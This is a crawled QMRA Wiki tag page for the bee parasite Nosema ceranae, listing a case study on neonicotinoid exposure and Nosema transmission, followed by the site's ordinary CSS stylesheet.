

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/tags/nosema-ceranae
body_size: 5181
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Nosema Ceranae" href="https://qmrawiki.org/taxonomy/term/427/feed" />
<link rel="canonical" href="/tags/nosema-ceranae" />
<link rel="shortlink" href="/taxonomy/term/427" />
<meta about="/tags/nosema-ceranae" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Nosema Ceranae" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nosema Ceranae | QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/taxonomy/taxonomy.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ds/layouts/ds_3col_stacked_fluid/ds_3col_stacked_fluid.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"kllM_tHEN7Rs1YUsfoQYrfcL2QesgKgfGj42cUomGNY","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/modules\/ds\/layouts\/ds_3col_stacked_fluid\/ds_3col_stacked_fluid.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-427" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>
</div>
          <!--</ul>-->

        </header>
<section >
    <!--banner-->


    <div class="banner banner-mod banner-response">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1 class="title">Nosema Ceranae</h1>
            </div>
        </div>
    </div>
    <!--banner-end-->
    <div class="container breadcrumbs-container">
                <div class="breadcrumbs" class="visible-desktop">
          <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/">Home</a></span></div>        </div>
          </div>

    <!--banner-end-->


    <div class="container">
       
        <div class="about-page">
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
            <div id="page-header">
        <!--          <div class="page-header">
            <h1 class="title">Nosema Ceranae</h1>
          </div>
        -->
                      </div>
    </div>
    <div id="content" class="container">
        <div class="region region-content">
    <div class="term-listing-heading"><div id="taxonomy-term-427" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div  about="/case-studies/effects-neonicotinoid-exposure-susceptibility-and-transmission-nosema-spp" typeof="sioc:Item foaf:Document" class="ds-3col-stacked-fluid node node-case-study node-teaser view-mode-teaser group-one-sidebar group-sidebar-right clearfix">

  
  <div class="group-header">
    <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h4><a href="/case-studies/effects-neonicotinoid-exposure-susceptibility-and-transmission-nosema-spp">Effects of Neonicotinoid Exposure on Susceptibility to and Transmission of Nosema spp</a></h4></div></div></div>  </div>

  
      <div class="group-middle">
      <div class="field field-name-field-exposure field-type-taxonomy-term-reference field-label-above"><div class="field-label">Exposure:&nbsp;</div><div class="field-items"><div class="field-item even">Foraging</div><div class="field-item odd">Soil Use</div></div></div>    </div>
  
      <div class="group-right">
      <div class="field field-name-field-location field-type-taxonomy-term-reference field-label-above"><div class="field-label">Location:&nbsp;</div><div class="field-items"><div class="field-item even">QMRAIII- MSU-July-August 2016</div></div></div>    </div>
  
  <div class="group-footer">
    <div class="field field-name-field-keywords field-type-taxonomy-term-reference field-label-above"><div class="field-label">Keywords:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/bees">Bees</a>, <a href="/tags/direct-contact">Direct Contact</a>, <a href="/tags/neonicotinoid">Neonicotinoid</a>, <a href="/tags/nosema-ceranae" class="active">Nosema Ceranae</a></div></div></div>  </div>

</div>

  </div>
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
            

</section>
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0
body_size: 4947
content:
#top-bar {
    width: 100%;
    margin: 0;
    height: 30px;
    display: table;
    font-size: 17px;
    font-weight: 400;
    padding: .33em .5em;
    -webkit-font-smoothing: antialiased;
    color: #5c5e60;
    position: absolute;
    background-color: #eee;
    box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);
}
#top-bar.regular {
    height: 30px;
    font-size: 14px;
    padding: .2em .5em;
}
.tb-content-wrapper {
    text-align: center;
    text-align: center;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.tb-content-wrapper p {
    margin-top: 0;
    margin-bottom: 0;
}
.tb-text-wrapper {
    margin-right: .67em;
    display: inline-block;
    line-height: 1.3;
}
.tb-text-wrapper .tb-headline-text {
    font-size: 1em;
    display: inline-block;
    vertical-align: middle;
}
#top-bar .tb-cta {
    display: inline-block;
    vertical-align: middle;
    margin: 5px 0;
    color: #ffffff;
    background-color: #1CCCCC;
    border-color: #1CCCCC;
}
.tb-cta-button {
    opacity: 1;
    color: #fff;
    display: block;
    cursor: pointer;
    line-height: 1.5;
    max-width: 22.5em;
    text-align: center;
    position: relative;
    border-radius: 3px;
    white-space: nowrap;
    margin: 1.75em auto 0;
    text-decoration: none;
    padding: 0;
    overflow: hidden;
}
.tb-cta-button .tb-text-holder {
    border-radius: inherit;
    padding: 5px 15px;
}
.tb-close-wrapper {
    display: table-cell;
    width: 1.6em;
}
.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

